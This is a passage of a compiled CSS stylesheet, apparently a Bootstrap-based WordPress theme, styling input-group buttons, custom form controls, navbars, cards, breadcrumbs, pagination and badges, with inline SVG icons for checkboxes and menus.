  .input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .input-group-btn:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .wpcf7-form .input-group-btn:not(:last-child) > input.wpcf7-submit,
  .woocommerce .input-group-btn:not(:last-child) > .checkout-button.button,
  .woocommerce .input-group-btn:not(:last-child) > #place_order,
  .woocommerce .woocommerce-message .input-group-btn:not(:last-child) > .button,
  .woocommerce .woocommerce-info .input-group-btn:not(:last-child) > .button,
  .woocommerce .woocommerce-notice .input-group-btn:not(:last-child) > .button,
  .input-group-btn:not(:last-child) > .btn-group {
    margin-right: -1px; }
  
  .input-group-btn:not(:first-child) > .btn,
  .input-group-btn:not(:first-child) > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-btn:not(:first-child) > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-btn:not(:first-child) > button,
  .input-group-btn:not(:first-child) > .comment-reply-link,
  .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .wpcf7-form .input-group-btn:not(:first-child) > input.wpcf7-submit,
  .woocommerce .input-group-btn:not(:first-child) > .checkout-button.button,
  .woocommerce .input-group-btn:not(:first-child) > #place_order,
  .woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .button,
  .woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .button,
  .woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .button,
  .input-group-btn:not(:first-child) > .btn-group {
    z-index: 2;
    margin-left: -1px; }
    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > input:focus[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn:not(:first-child) > input:focus[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn:not(:first-child) > button:focus, .input-group-btn:not(:first-child) > .comment-reply-link:focus, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:focus, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:focus, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:focus, .wpcf7-form .input-group-btn:not(:first-child) > input.wpcf7-submit:focus, .woocommerce .input-group-btn:not(:first-child) > .checkout-button.button:focus,
    .woocommerce .input-group-btn:not(:first-child) > #place_order:focus, .woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .button:focus,
    .woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .button:focus,
    .woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .button:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > input:active[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn:not(:first-child) > input:active[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn:not(:first-child) > button:active, .input-group-btn:not(:first-child) > .comment-reply-link:active, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:active, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:active, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:active, .wpcf7-form .input-group-btn:not(:first-child) > input.wpcf7-submit:active, .woocommerce .input-group-btn:not(:first-child) > .checkout-button.button:active,
    .woocommerce .input-group-btn:not(:first-child) > #place_order:active, .woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .button:active,
    .woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .button:active,
    .woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .button:active, .input-group-btn:not(:first-child) > .btn:hover, .input-group-btn:not(:first-child) > input:hover[type="submit"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn:not(:first-child) > input:hover[type="button"]:not(.btn):not(
    button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
    .input-group-btn:not(:first-child) > button:hover, .input-group-btn:not(:first-child) > .comment-reply-link:hover, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:hover, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:hover, .input-group-btn:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:hover, .wpcf7-form .input-group-btn:not(:first-child) > input.wpcf7-submit:hover, .woocommerce .input-group-btn:not(:first-child) > .checkout-button.button:hover,
    .woocommerce .input-group-btn:not(:first-child) > #place_order:hover, .woocommerce .woocommerce-message .input-group-btn:not(:first-child) > .button:hover,
    .woocommerce .woocommerce-info .input-group-btn:not(:first-child) > .button:hover,
    .woocommerce .woocommerce-notice .input-group-btn:not(:first-child) > .button:hover,
    .input-group-btn:not(:first-child) > .btn-group:focus,
    .input-group-btn:not(:first-child) > .btn-group:active,
    .input-group-btn:not(:first-child) > .btn-group:hover {
      z-index: 3; }

.custom-control {
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-indicator {
    color: #fff;
    background-color: #007bff; }
  .custom-control-input:focus ~ .custom-control-indicator {
    box-shadow: 0 0 0 1px #fff, 0 0 0 3px #007bff; }
  .custom-control-input:active ~ .custom-control-indicator {
    color: #fff;
    background-color: #b3d7ff; }
  .custom-control-input:disabled ~ .custom-control-indicator {
    background-color: #e9ecef; }
  .custom-control-input:disabled ~ .custom-control-description {
    color: #868e96; }

.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%; }

.custom-checkbox .custom-control-indicator {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
  background-color: #007bff;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-indicator {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-controls-stacked {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }
  .custom-controls-stacked .custom-control {
    margin-bottom: 0.25rem; }
    .custom-controls-stacked .custom-control + .custom-control {
      margin-left: 0; }

.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.25;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  .custom-select:focus {
    border-color: #80bdff;
    outline: none; }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: #fff; }
  .custom-select:disabled {
    color: #868e96;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    opacity: 0; }

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%; }

.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  margin-bottom: 0; }

.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  height: 2.5rem;
  margin: 0;
  opacity: 0; }

.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #495057;
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .custom-file-control:lang(en):empty::after {
    content: "Choose file..."; }
  .custom-file-control::before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: 0.5rem 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #e9ecef;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0 0.25rem 0.25rem 0; }
  .custom-file-control:lang(en)::before {
    content: "Browse"; }

.nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #868e96; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #e9ecef #e9ecef #ddd; }
    .nav-tabs .nav-link.disabled {
      color: #868e96;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #ddd #ddd #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }
  .nav-pills .nav-link.active,
  .show > .nav-pills .nav-link {
    color: #fff;
    background-color: #007bff; }

.nav-fill .nav-item {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  -webkit-flex-basis: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
          flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar > .container,
  .navbar > .container-fluid {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }

.navbar-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  -webkit-flex-basis: 100%;
          flex-basis: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid {
      -webkit-flex-wrap: nowrap;
              flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: -webkit-box !important;
      display: -webkit-flex !important;
      display: flex !important; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid {
      -webkit-flex-wrap: nowrap;
              flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: -webkit-box !important;
      display: -webkit-flex !important;
      display: flex !important; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid {
      -webkit-flex-wrap: nowrap;
              flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: -webkit-box !important;
      display: -webkit-flex !important;
      display: flex !important; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
              flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid {
      -webkit-flex-wrap: nowrap;
              flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: -webkit-box !important;
      display: -webkit-flex !important;
      display: flex !important; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .dropdown-menu-right {
      right: 0;
      left: auto; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: .5rem;
      padding-left: .5rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid {
    -webkit-flex-wrap: nowrap;
            flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: flex !important; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }

.navbar-dark .navbar-brand {
  color: white; }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
    color: white; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: white; }

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E"); }

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }

.card {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }

.card-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.25rem; }

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px); }

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

@media (min-width: 576px) {
  .card-deck {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px; }
    .card-deck .card {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 0%;
              flex: 1 0 0%;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
              flex-direction: column;
      margin-right: 15px;
      margin-left: 15px; } }

@media (min-width: 576px) {
  .card-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
            flex-flow: row wrap; }
    .card-group .card {
      -webkit-box-flex: 1;
      -webkit-flex: 1 0 0%;
              flex: 1 0 0%; }
      .card-group .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group .card:first-child {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group .card:first-child .card-img-top {
          border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-bottom {
          border-bottom-right-radius: 0; }
      .card-group .card:last-child {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group .card:last-child .card-img-top {
          border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-bottom {
          border-bottom-left-radius: 0; }
      .card-group .card:not(:first-child):not(:last-child) {
        border-radius: 0; }
        .card-group .card:not(:first-child):not(:last-child) .card-img-top,
        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
          border-radius: 0; } }

.card-columns .card {
  margin-bottom: 0.75rem; }

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem; }
  .breadcrumb::after {
    display: block;
    clear: both;
    content: ""; }

.breadcrumb-item {
  float: left; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #868e96;
    content: "/"; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #868e96; }

.pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff; }

.page-item.disabled .page-link {
  color: #868e96;
  pointer-events: none;
  background-color: #fff;
  border-color: #ddd; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #ddd; }
  .page-link:focus, .page-link:hover {
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #ddd; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem; }
  .badge:empty {
    display: none; }

.btn .badge, input[type="submit"]:not(.btn):not(
